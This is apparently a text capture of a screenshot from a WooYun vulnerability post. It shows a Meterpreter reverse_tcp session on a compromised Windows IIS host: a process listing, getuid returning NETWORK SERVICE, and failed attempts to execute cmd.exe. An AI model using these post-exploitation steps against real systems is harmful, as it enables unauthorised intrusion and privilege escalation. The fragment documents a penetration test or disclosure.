 Console X windows/meterpreter/reverse_tcp X Meterpreter 1 X
3048 2940 VMwareTray.exe
3060 2940 VMwareUser.exe
3084 2940 SafeDogSiteIIS.exe
3208 2040 TPAutoConnect.exe
3344 2940 cmd.exe
3356 3344 conime.exe
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > execute C:/wmpub/cmd.exe
[-] You must specify an executable file with -f
meterpreter > execute -f c:/wmpub/cmd.exe
[-] stdapi_sys_process_execute: Operation failed: Access is denied.
meterpreter >
www.wooyun.org